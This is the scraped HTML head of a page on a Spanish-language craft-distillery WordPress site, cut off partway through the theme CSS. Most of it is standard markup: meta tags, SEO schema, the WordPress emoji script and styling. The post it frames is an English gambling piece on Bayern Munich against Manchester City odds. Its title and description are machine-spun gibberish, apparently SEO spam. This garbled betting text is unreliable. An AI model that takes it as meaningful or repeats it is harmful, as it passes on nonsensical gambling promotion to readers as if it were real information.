

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/
body_size: 21819
content:
<!DOCTYPE html>
<html lang="es">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://destileriacasarosa.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out - Casa Rosa</title>
	<link rel="canonical" href="https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out - Casa Rosa" />
	<meta property="og:description" content="Blogs Ultimate decision Over Manchester Joined Selling Asked In the Future Weeks How to make Manchester Town Versus Bayern Munich Picks American Possibility Informed me Putting An informed Fa Cup Betting Opportunity So you can A Have fun with Chelsea V Amazingly Palace Gaming Resources: Daring Blues Eye Third Successive Fa Glass Finally Totally free&hellip;&nbsp;Leer más &raquo;Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out" />
	<meta property="og:url" content="https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/" />
	<meta property="og:site_name" content="Casa Rosa" />
	<meta property="article:published_time" content="2023-11-09T16:46:41+00:00" />
	<meta property="og:image" content="https://reason.com/wp-content/uploads/assets/mc/eric.boehm%40reason.com/MarchMadness856.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/#article","isPartOf":{"@id":"https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/"},"author":{"name":"","@id":""},"headline":"Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out","datePublished":"2023-11-09T16:46:41+00:00","dateModified":"2023-11-09T16:46:41+00:00","mainEntityOfPage":{"@id":"https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/"},"wordCount":792,"publisher":{"@id":"https://destileriacasarosa.com/#organization"},"image":{"@id":"https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/#primaryimage"},"thumbnailUrl":"https://reason.com/wp-content/uploads/assets/mc/eric.boehm%40reason.com/MarchMadness856.jpg","articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/","url":"https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/","name":"Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out - Casa Rosa","isPartOf":{"@id":"https://destileriacasarosa.com/#website"},"primaryImageOfPage":{"@id":"https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/#primaryimage"},"image":{"@id":"https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/#primaryimage"},"thumbnailUrl":"https://reason.com/wp-content/uploads/assets/mc/eric.boehm%40reason.com/MarchMadness856.jpg","datePublished":"2023-11-09T16:46:41+00:00","dateModified":"2023-11-09T16:46:41+00:00","breadcrumb":{"@id":"https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/#primaryimage","url":"https://reason.com/wp-content/uploads/assets/mc/eric.boehm%40reason.com/MarchMadness856.jpg","contentUrl":"https://reason.com/wp-content/uploads/assets/mc/eric.boehm%40reason.com/MarchMadness856.jpg"},{"@type":"BreadcrumbList","@id":"https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://destileriacasarosa.com/"},{"@type":"ListItem","position":2,"name":"Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out"}]},{"@type":"WebSite","@id":"https://destileriacasarosa.com/#website","url":"https://destileriacasarosa.com/","name":"Casa Rosa","description":"Destileria Artesanal","publisher":{"@id":"https://destileriacasarosa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://destileriacasarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://destileriacasarosa.com/#organization","name":"Casa Rosa - Destilería Artesanal","url":"https://destileriacasarosa.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://destileriacasarosa.com/#/schema/logo/image/","url":"https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg","contentUrl":"https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg","width":217,"height":67,"caption":"Casa Rosa - Destilería Artesanal"},"image":{"@id":"https://destileriacasarosa.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/casarosaolavarriamdp/"]},{"@type":"Person","@id":"","url":"https://destileriacasarosa.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Casa Rosa &raquo; Feed" href="https://destileriacasarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Rosa &raquo; Feed de los comentarios" href="https://destileriacasarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Rosa &raquo; Comentario Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out del feed" href="https://destileriacasarosa.com/bayern-munich-against-manchester-city-odds-anticipate-begin-go-out/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/destileriacasarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://destileriacasarosa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://destileriacasarosa.com/wp-content/themes/neve/style-main-new.min.css?ver=3.3.7' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-secondary-accent); --secondarybtnbg: rgba(0, 0, 0, 0); --primarybtnhoverbg: var(--nv-secondary-accent); --secondarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: var(--nv-text-color); --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: var(--nv-text-color); --secondarybtnhovercolor: var(--nv-text-dark-bg);--primarybtnborderradius:0;--secondarybtnborderradius:0;--secondarybtnborderwidth:2px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:11px 13px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: none; --bodytexttransform: none; --h1fontsize: 39px; --h1fontweight: none; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: none; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: none; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 16px; --h4fontweight: none; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 14px; --h5fontweight: none; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: none; --h6lineheight: 1.3em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-light-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 28px; --fontweight: 900; } .single h1.entry-title{ --fontsize: 25px; --lineheight: 25px; --fontweight: 900; --texttransform: uppercase; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: center; --textalign: center; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; --bgcolor: #ffffff; --color: #2c3d39; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hovercolor: var(--nv-secondary-accent); --activecolor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 600; --texttransform: uppercase; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 600; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:11px 13px; --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 20px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 16px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 14px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 32px; } .single h1.entry-title{ --fontsize: 028px; --lineheight: 32px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: center; --textalign: center; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px;--padding:10px 